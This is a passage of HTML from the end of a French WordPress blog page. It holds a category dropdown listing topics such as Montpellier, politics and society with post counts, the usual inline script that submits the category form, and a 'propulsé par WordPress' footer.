	<option class="level-0" value="8">Montpellier&nbsp;&nbsp;(728)</option>
	<option class="level-0" value="403">Musique&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="3605">Océanie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3606">&nbsp;&nbsp;&nbsp;Australie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3613">&nbsp;&nbsp;&nbsp;la Papouasie&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3614">&nbsp;&nbsp;&nbsp;Nouvelle-Guinée&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3612">&nbsp;&nbsp;&nbsp;Nouvelle-Zélande&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="12">Politique&nbsp;&nbsp;(2 062)</option>
	<option class="level-1" value="1384">&nbsp;&nbsp;&nbsp;Affaires&nbsp;&nbsp;(293)</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;politique culturelle&nbsp;&nbsp;(282)</option>
	<option class="level-1" value="1504">&nbsp;&nbsp;&nbsp;politique de l&rsquo;éducation&nbsp;&nbsp;(165)</option>
	<option class="level-1" value="1522">&nbsp;&nbsp;&nbsp;politique de l&rsquo;immigration&nbsp;&nbsp;(176)</option>
	<option class="level-1" value="4853">&nbsp;&nbsp;&nbsp;Politique économique&nbsp;&nbsp;(379)</option>
	<option class="level-1" value="1019">&nbsp;&nbsp;&nbsp;Politique internationale&nbsp;&nbsp;(606)</option>
	<option class="level-1" value="2223">&nbsp;&nbsp;&nbsp;Politique locale&nbsp;&nbsp;(143)</option>
	<option class="level-1" value="1295">&nbsp;&nbsp;&nbsp;Société civile&nbsp;&nbsp;(286)</option>
	<option class="level-0" value="30">Rencontre&nbsp;&nbsp;(228)</option>
	<option class="level-0" value="400">Revue de presse&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="249">Russie&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="1819">Science&nbsp;&nbsp;(131)</option>
	<option class="level-1" value="6085">&nbsp;&nbsp;&nbsp;science politique&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="47">Sciences Humaines&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="6">société&nbsp;&nbsp;(1 535)</option>
	<option class="level-1" value="784">&nbsp;&nbsp;&nbsp;citoyenneté&nbsp;&nbsp;(633)</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;consommation&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="2505">&nbsp;&nbsp;&nbsp;Droit des femmes&nbsp;&nbsp;(121)</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Emploi&nbsp;&nbsp;(128)</option>
	<option class="level-1" value="409">&nbsp;&nbsp;&nbsp;Justice&nbsp;&nbsp;(314)</option>
	<option class="level-1" value="2251">&nbsp;&nbsp;&nbsp;Logement&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Loisir&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="3922">&nbsp;&nbsp;&nbsp;Mouvements sociaux&nbsp;&nbsp;(187)</option>
	<option class="level-1" value="1527">&nbsp;&nbsp;&nbsp;opinion&nbsp;&nbsp;(200)</option>
	<option class="level-1" value="1317">&nbsp;&nbsp;&nbsp;Pauvreté&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Religion&nbsp;&nbsp;(126)</option>
	<option class="level-1" value="785">&nbsp;&nbsp;&nbsp;Santé&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="1045">&nbsp;&nbsp;&nbsp;Travail&nbsp;&nbsp;(184)</option>
	<option class="level-0" value="15">Théâtre&nbsp;&nbsp;(231)</option>
	<option class="level-0" value="2122">Ukraine&nbsp;&nbsp;(12)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
